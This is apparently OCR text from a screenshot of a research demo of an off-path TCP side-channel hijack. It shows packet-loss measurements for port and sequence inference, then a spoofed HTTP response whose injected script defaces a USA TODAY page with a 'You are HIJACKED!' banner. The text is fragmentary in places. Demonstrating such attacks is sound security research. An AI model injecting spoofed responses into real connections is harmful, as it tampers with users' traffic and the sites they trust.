 yue@yue-XPS-8700: ~/Project/TCP-side-channel-attack/Source_codes/meas
Server received extra packets number: 0
Victim received extra packets number: 0
Port linear search packet loss is: 0 s
Port bin search packet loss is: 0 s
Port bin search packet loss at repeated case is: 0 s
Seq linear search packet loss is: 0 s
Seq step2 search packet loss is: 0 s
Seq step2 search packet loss at repeated case is: 0 s
Seq step3 search packet loss is: 0 s
Seq step3 search packet loss at repeated case is: 0 s
Packet Loss (round): 0 / 71 = 0%
===========Packet loss number ===========================
Port linear search packet loss is: 1 s
Port bin search packet loss is: 0 s
Port bin search packet loss at repeated case is: 0 s
Seq linear search packet loss is: 4 s
Seq step2 search packet loss is: 0 s
Seq step2 search packet loss at repeated case is: 0 s
Seq step3 search packet loss is: 0 s
Seq step3 search packet loss at repeated case is: 0 s
Packet Loss (number): 5 / 6129 = 0.0815794%
Hijack starts!
Hijack 0 starts!
Spoofed response: HTTP/1.1 200 OK
Content-Length: 528
Connection: keep-alive
<div class="bnm-container" style="color:red;">You are HIJACKED!</div>
cy=document.createElement("div");cy.innerHTML="<p style='width:853px
height:100px; background-color:black'><font size='8' color='white'>You are
n one!</font></p><img src='http://u12.cs.ucr.edu/hacked.jpg'/><p st
:853px; height:100px; background-color:black'><font size='8' color='
u are the chosen one!</font></p><p style='width:853px; height:1000p
document.body.insertBefore(cy, document.body.firstChild);</script>
USA TODAY: Latest World
www.usatoday.com
USA TODAY
Search
NEWS SPORTS LIFE MONEY TECH TRAVEL OPINION 57° CROSSWORDS ELECTIONS 2016 INVESTIGATION
COLUMNIST
Brussels attacks could alter Apple-FBI
battle: analysis
Read Story FBI flooded with iPhone hack ideas
Judge grants delay delay in hearing
TOP STORIES
First Take: Obama
'Help us': The aga
Doctors: Craig Sa
ISIL claims respons
Could Brussels atta
Sarah Palin to be a
After Brussels attac
Fire breaks out at
New heroes shine
ELECTIONS 2016
View Full Dem Results View Full GOP Results
DEM ARIZONA
0% reporting
0%
Bernie Sanders
0 del.
0%
Hillary Clinton
GOP ARIZONA
0% reporting
0%
John Kasich
0 del.
0%
Donald Trump
GRAMMY
APR 26 - M